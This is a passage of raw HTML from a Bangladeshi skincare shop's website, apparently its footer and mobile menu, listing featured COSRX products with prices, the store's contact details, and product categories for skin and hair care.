<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/13-2-free-shipping-png-pic.png-150x150.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/13-2-free-shipping-png-pic.png-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2019/05/13-2-free-shipping-png-pic.png.jpg.webp 300w" /></div></div><div class="info-box-content"><h1						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
FREE SHIPPING</h1><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>On Orders Over 5000 TK.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5960362 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5960362" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2629397" data-id="2629397" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58c4445 elementor-widget elementor-widget-wd_products_widget" data-id="58c4445" data-element_type="widget" data-widget_type="wd_products_widget.default"><div class="elementor-widget-container"><div class="widget_products"><div class="widget woocommerce widget_products"><h2 class="widgettitle">FEATURED PRODUCTS</h2><ul class="product_list_widget"><li>
<span class="widget-product-wrap">
<a href="https://agetune.com/product/cosrx-advanced-snail-92-all-in-one-cream/" title="COSRX Advanced Snail 92 All In One Cream (100 ml)" class="widget-product-img">
<img width="800" height="1000" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="COSRX Advanced Snail 92 All In One Cream (100 ml) is a multi-functional moisturizer enriched with 92% snail mucin, designed to hydrate, repair, and soothe the skin." decoding="async" srcset="" sizes="(max-width: 800px) 100vw, 800px" data-src="https://agetune.com/wp-content/uploads/2020/12/advanced-snail-92-all-in-one-cream_2.png.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/advanced-snail-92-all-in-one-cream_2.png.jpg.webp 800w, https://agetune.com/wp-content/uploads/2020/12/advanced-snail-92-all-in-one-cream_2.png-150x188.jpg.webp 150w, https://agetune.com/wp-content/uploads/2020/12/advanced-snail-92-all-in-one-cream_2.png-240x300.jpg.webp 240w, https://agetune.com/wp-content/uploads/2020/12/advanced-snail-92-all-in-one-cream_2.png-768x960.jpg.webp 768w" />		</a>
<span class="widget-product-info">
<a href="https://agetune.com/product/cosrx-advanced-snail-92-all-in-one-cream/" title="COSRX Advanced Snail 92 All In One Cream (100 ml)" class="wd-entities-title">
COSRX Advanced Snail 92 All In One Cream (100 ml)			</a>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,800</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,800.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,600</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,600.</span></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a href="https://agetune.com/product/cosrx-advanced-snail-96-mucin-power-essence/" title="COSRX Advanced Snail 96 Mucin Power Essence (100 ml)" class="widget-product-img">
<img width="800" height="1000" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 800px) 100vw, 800px" data-src="https://agetune.com/wp-content/uploads/2020/12/cos14.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/cos14.jpg.webp 800w, https://agetune.com/wp-content/uploads/2020/12/cos14-150x188.jpg.webp 150w, https://agetune.com/wp-content/uploads/2020/12/cos14-240x300.jpg.webp 240w, https://agetune.com/wp-content/uploads/2020/12/cos14-768x960.jpg.webp 768w" />		</a>
<span class="widget-product-info">
<a href="https://agetune.com/product/cosrx-advanced-snail-96-mucin-power-essence/" title="COSRX Advanced Snail 96 Mucin Power Essence (100 ml)" class="wd-entities-title">
COSRX Advanced Snail 96 Mucin Power Essence (100 ml)			</a>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,600</bdi></span></span>
</span>
</span></li></ul></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-972020b" data-id="972020b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9584361 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="9584361" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img class=" wd-lazy-fade" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://agetune.com/wp-content/uploads/2020/12/age-tune-logo.png.webp" title="age tune logo" alt="age tune logo" loading="lazy" /></div></div><div class="elementor-element elementor-element-31ea800 elementor-widget elementor-widget-spacer" data-id="31ea800" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-53439fe elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53439fe" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Ka-39/5, (3rd Floor), Progoti Shoroni, Dhaka. (Opposite of Jamuna Future Park car entrance gate) 1229 Dhaka, Dhaka Division, Bangladesh.</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">+880 177 88 98 629</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">info@agetune.com</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09f62cc" data-id="09f62cc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5256f6f elementor-widget elementor-widget-wd_extra_menu_list" data-id="5256f6f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="#">
TERMS AND POLICY
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/privacy-policy/">
Privacy Policy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/refund_returns/">
Return Policy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/contact-us/">
Contact Us
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f4e9ffd" data-id="f4e9ffd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e647409 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="e647409" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><strong>Our Social Links:</strong></h2></div></div><div class="elementor-element elementor-element-1f4a401 elementor-widget elementor-widget-wd_social_buttons" data-id="1f4a401" data-element_type="widget" data-widget_type="wd_social_buttons.default"><div class="elementor-widget-container"><div id="" class=" wd-social-icons wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/agetune/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/age_tune/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div></div><div class="elementor-element elementor-element-efa1ebd color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="efa1ebd" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h2><strong>Payment System:</strong></h2></div></div><div class="elementor-element elementor-element-08525c9 elementor-widget elementor-widget-image" data-id="08525c9" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img class=" wd-lazy-fade" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://agetune.com/wp-content/uploads/elementor/thumbs/payment-logo-r8rhzwg88fzwl0qmrtfi99igoassm3nhmfpjwsp3ag.png" title="payment logo" alt="payment logo" loading="lazy" /></div></div></div></div></div></section></div></div></div><footer class="wd-footer footer-container color-scheme-dark"><div class="wd-copyrights copyrights-wrapper wd-layout-centered"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
<small><a href="http://agetune.com"><strong>AGETUNE</strong></a> <i class="fa fa-copyright"></i>  2016 CREATED BY <a href="http://oreadtech.com"><strong>OREAD TECHNOLOGIES</strong></a></small></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://agetune.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product">
<span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-age-tune-mobile-menu" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-16955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16955 item-level-0" ><a href="https://agetune.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a><ul class="wd-sub-menu"><li id="menu-item-16956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16956 item-level-1" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/" class="woodmart-nav-link">Face</a><ul class="sub-sub-menu"><li id="menu-item-16957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16957 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/ampoule/" class="woodmart-nav-link">Ampoule</a></li><li id="menu-item-16958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16958 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-balm/" class="woodmart-nav-link">Cleansing Balm</a></li><li id="menu-item-16959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16959 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-oil/" class="woodmart-nav-link">Cleansing Oil</a></li><li id="menu-item-16960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16960 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-pad/" class="woodmart-nav-link">Cleansing Pad</a></li><li id="menu-item-16961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16961 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-water/" class="woodmart-nav-link">Cleansing Water</a></li><li id="menu-item-16963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16963 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/day-cream/" class="woodmart-nav-link">Day Cream</a></li><li id="menu-item-16962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16962 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/day-and-night-cream/" class="woodmart-nav-link">Day and Night Cream</a></li><li id="menu-item-21309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21309 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/emulsion/" class="woodmart-nav-link">Emulsion</a></li><li id="menu-item-16964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16964 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/essence/" class="woodmart-nav-link">Essence</a></li><li id="menu-item-16966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16966 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/face-soap/" class="woodmart-nav-link">Face Soap</a></li><li id="menu-item-16967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16967 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/facewash-cleanser/" class="woodmart-nav-link">Facewash / Cleanser</a></li><li id="menu-item-16965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16965 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/face-hair-removal-cream/" class="woodmart-nav-link">Face Hair Removal Cream</a></li><li id="menu-item-16968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16968 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/gel-cream/" class="woodmart-nav-link">Gel Cream</a></li><li id="menu-item-16969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16969 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/kit-set/" class="woodmart-nav-link">Kit Set</a></li><li id="menu-item-16970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16970 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/lip-balm/" class="woodmart-nav-link">Lip Balm</a></li><li id="menu-item-21310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21310 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/lotion/" class="woodmart-nav-link">Lotion</a></li><li id="menu-item-16971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16971 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/mask/" class="woodmart-nav-link">Mask</a></li><li id="menu-item-16972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16972 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/moisturizer/" class="woodmart-nav-link">Moisturizer</a></li><li id="menu-item-16973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16973 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/night-cream/" class="woodmart-nav-link">Night Cream</a></li><li id="menu-item-16974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16974 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/patch/" class="woodmart-nav-link">Patch</a></li><li id="menu-item-16975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16975 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/peeling-gel/" class="woodmart-nav-link">Peeling Gel</a></li><li id="menu-item-16976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16976 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/scrub/" class="woodmart-nav-link">Scrub</a></li><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16977 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/serum/" class="woodmart-nav-link">Serum</a></li><li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16978 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/sheet-mask/" class="woodmart-nav-link">Sheet Mask</a></li><li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16979 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/soothing-gel/" class="woodmart-nav-link">Soothing Gel</a></li><li id="menu-item-16981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16981 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/spot-removal-cream/" class="woodmart-nav-link">Spot Removal Cream</a></li><li id="menu-item-16982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16982 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-care-face/toner/" class="woodmart-nav-link">Toner</a></li></ul></li><li id="menu-item-16983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16983 item-level-1" ><a href="https://agetune.com/product-category/skin-care/body/" class="woodmart-nav-link">Body</a><ul class="sub-sub-menu"><li id="menu-item-16984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16984 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-butter/" class="woodmart-nav-link">Body Butter</a></li><li id="menu-item-16985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16985 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-hair-removal/" class="woodmart-nav-link">Body Hair Removal</a></li><li id="menu-item-16986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16986 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-lotion/" class="woodmart-nav-link">Body Lotion</a></li><li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16987 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-scrub/" class="woodmart-nav-link">Body Scrub</a></li><li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16988 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-soap/" class="woodmart-nav-link">Body Soap</a></li><li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16989 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-spray/" class="woodmart-nav-link">Body Spray</a></li><li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16990 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-strech-mark-removal/" class="woodmart-nav-link">Body Strech Mark Removal</a></li><li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16991 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-wash/" class="woodmart-nav-link">Body Wash</a></li><li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16993 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/body-whitening/" class="woodmart-nav-link">Body Whitening</a></li><li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16992 item-level-2" ><a href="https://agetune.com/product-category/skin-care/body/shower-gel/" class="woodmart-nav-link">Shower gel</a></li></ul></li><li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16994 item-level-1" ><a href="https://agetune.com/product-category/makeup/eye/" class="woodmart-nav-link">Eye</a><ul class="sub-sub-menu"><li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16995 item-level-2" ><a href="https://agetune.com/product-category/skin-care/eye-care/eye-cream/" class="woodmart-nav-link">Eye Cream</a></li><li id="menu-item-16996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16996 item-level-2" ><a href="https://agetune.com/product-category/skin-care/eye-care/eye-patch/" class="woodmart-nav-link">Eye Patch</a></li><li id="menu-item-16997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16997 item-level-2" ><a href="https://agetune.com/product-category/skin-care/eye-care/eye-serum/" class="woodmart-nav-link">Eye Serum</a></li></ul></li><li id="menu-item-16998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16998 item-level-1" ><a href="https://agetune.com/product-category/skin-care/skin-concern/" class="woodmart-nav-link">Skin Concern</a><ul class="sub-sub-menu"><li id="menu-item-16999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16999 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/acne/" class="woodmart-nav-link">Acne</a></li><li id="menu-item-17000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17000 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/anti-aging-wrinkles/" class="woodmart-nav-link">Anti-aging / Wrinkles</a></li><li id="menu-item-17001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17001 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/blackhead-whitehead/" class="woodmart-nav-link">Blackhead / Whitehead</a></li><li id="menu-item-17002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17002 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/brightening/" class="woodmart-nav-link">Brightening</a></li><li id="menu-item-17003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17003 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/damaged-skin/" class="woodmart-nav-link">Damaged Skin</a></li><li id="menu-item-17004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17004 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/dryness-hydration/" class="woodmart-nav-link">Dryness / Hydration</a></li><li id="menu-item-17005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17005 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/oil-control/" class="woodmart-nav-link">Oil Control</a></li><li id="menu-item-17006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17006 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/pigmentation/" class="woodmart-nav-link">Pigmentation</a></li><li id="menu-item-17007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17007 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/pore/" class="woodmart-nav-link">Pore</a></li><li id="menu-item-17008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17008 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-concern/redness/" class="woodmart-nav-link">Redness</a></li></ul></li><li id="menu-item-17012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17012 item-level-1" ><a href="https://agetune.com/product-category/skin-care/skin-type/" class="woodmart-nav-link">Skin Type</a><ul class="sub-sub-menu"><li id="menu-item-17009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17009 item-level-2" ><a href="https://agetune.com/product-category/skin-care/hand-and-feet/" class="woodmart-nav-link">Hand and Feet</a><ul class="sub-sub-menu"><li id="menu-item-17010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17010 item-level-3" ><a href="https://agetune.com/product-category/skin-care/hand-and-feet/hand-cream/" class="woodmart-nav-link">Hand Cream</a></li><li id="menu-item-17011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17011 item-level-3" ><a href="https://agetune.com/product-category/skin-care/hand-and-feet/foot-cream/" class="woodmart-nav-link">Foot Cream</a></li></ul></li><li id="menu-item-17015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17015 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/normal/" class="woodmart-nav-link">Normal</a></li><li id="menu-item-17016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17016 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/oily/" class="woodmart-nav-link">Oily</a></li><li id="menu-item-17014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17014 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/dry/" class="woodmart-nav-link">Dry</a></li><li id="menu-item-17013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17013 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/combination/" class="woodmart-nav-link">Combination</a></li><li id="menu-item-17017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17017 item-level-2" ><a href="https://agetune.com/product-category/skin-care/skin-type/sensitive/" class="woodmart-nav-link">Sensitive</a></li></ul></li><li id="menu-item-17018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17018 item-level-1" ><a href="https://agetune.com/product-category/skin-care/sun-protection/" class="woodmart-nav-link">Sun Protection</a><ul class="sub-sub-menu"><li id="menu-item-17019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17019 item-level-2" ><a href="https://agetune.com/product-category/skin-care/sun-protection/sunscreen/" class="woodmart-nav-link">Sunscreen</a></li><li id="menu-item-23575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23575 item-level-2" ><a href="https://agetune.com/product-category/skin-care/sun-protection/sun-stick/" class="woodmart-nav-link">Sun Stick</a></li><li id="menu-item-17020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17020 item-level-2" ><a href="https://agetune.com/product-category/skin-care/sun-protection/makeup-with-spf/" class="woodmart-nav-link">Makeup with SPF</a></li></ul></li><li id="menu-item-17021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17021 item-level-1" ><a href="https://agetune.com/product-category/skin-care/mens-care/" class="woodmart-nav-link">Men&#8217;s Care</a><ul class="sub-sub-menu"><li id="menu-item-17024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17024 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/" class="woodmart-nav-link">Face</a></li><li id="menu-item-17022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17022 item-level-2" ><a href="https://agetune.com/product-category/men-body-care/" class="woodmart-nav-link">Men&#8217;s Body Care</a></li><li id="menu-item-17023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17023 item-level-2" ><a href="https://agetune.com/product-category/skin-care/mens-care/hair-mens-care/" class="woodmart-nav-link">Hair</a></li></ul></li></ul></li><li id="menu-item-17025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17025 item-level-0" ><a href="https://agetune.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a><ul class="wd-sub-menu"><li id="menu-item-17026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17026 item-level-1" ><a href="https://agetune.com/product-category/hair-care/hair/" class="woodmart-nav-link">Hair</a><ul class="sub-sub-menu"><li id="menu-item-17031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17031 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/shampoo/" class="woodmart-nav-link">Shampoo</a></li><li id="menu-item-17032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17032 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/conditioner/" class="woodmart-nav-link">Conditioner</a></li><li id="menu-item-17027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17027 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-lotion/" class="woodmart-nav-link">Hair Lotion</a></li><li id="menu-item-17028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17028 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-mask/" class="woodmart-nav-link">Hair Mask</a></li><li id="menu-item-17029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17029 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-oil/" class="woodmart-nav-link">Hair Oil</a></li><li id="menu-item-17030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17030 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-serum/" class="woodmart-nav-link">Hair Serum</a></li><li id="menu-item-17033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17033 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-spray/" class="woodmart-nav-link">Hair Spray</a></li><li id="menu-item-17034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17034 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-tonic/" class="woodmart-nav-link">Hair Tonic</a></li></ul></li><li id="menu-item-17035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17035 item-level-1" ><a href="https://agetune.com/product-category/hair-care/hair-concern/" class="woodmart-nav-link">Hair Concern</a><ul class="sub-sub-menu"><li id="menu-item-17036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17036 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair-concern/dandruff/" class="woodmart-nav-link">Dandruff</a></li><li id="menu-item-17037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17037 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair-concern/dryness/" class="woodmart-nav-link">Dryness</a></li><li id="menu-item-17038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17038 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair-concern/hairfall/" class="woodmart-nav-link">Hairfall</a></li><li id="menu-item-17039" class="menu-item 